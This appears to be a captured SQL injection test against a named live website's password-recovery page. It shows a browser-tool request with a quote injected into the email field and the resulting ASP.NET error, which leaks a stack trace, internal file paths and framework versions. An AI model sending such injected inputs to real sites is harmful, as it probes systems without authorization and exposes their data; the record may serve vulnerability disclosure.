 Load URL
http://scm.hisense-plaza.com/%28S%28itkjpc55zndntrep4fc01e3z%29%29/scmsup/MaintnPasswd.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTIyNDcyMTkzMWRkmR911uHyA8d1OHz8vYHgobosBqQ%3D&__VIEWSTATEGENERATOR=EF9297BF&__EVENTVALIDATION=%2FwEWBAKc9obCAwLzz7qXDgKb%2B7u9DwKC3IeGDGbu%2BOQWoDI%2BQz
tb_UserCode=1&tb_Exml=222%40qq.com'&btnLogin=+%B2%E9%D5%D2%C3%DC%C2%EB+
“/”应用程序中的服务器错误。
字符串 '222@qq.com'' 之前有未闭合的引号。
第 1 行: '222@qq.com'' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 字符串 '222@qq.com'' 之前有未闭合的引号。
第 1 行: '222@qq.com'' 附近有语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 字符串 '222@qq.com'' 之前有未闭合的引号。
第 1 行: '222@qq.com'' 附近有语法错误。]
Hisensoft.SCM.Business.Business.ExitRecords(String SearchString) in D:\SCM\02_工程域\01_程序\CadreBusiness\clsBusiness.cs:473
ScmSup_MaintnPasswd.btnLogin_Click(Object sender, EventArgs e) +248
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +111
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +110
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1565
版本信息: Microsoft .NET Framework 版本:2.0.50727.3662; ASP.NET 版本:2.0.50727.3658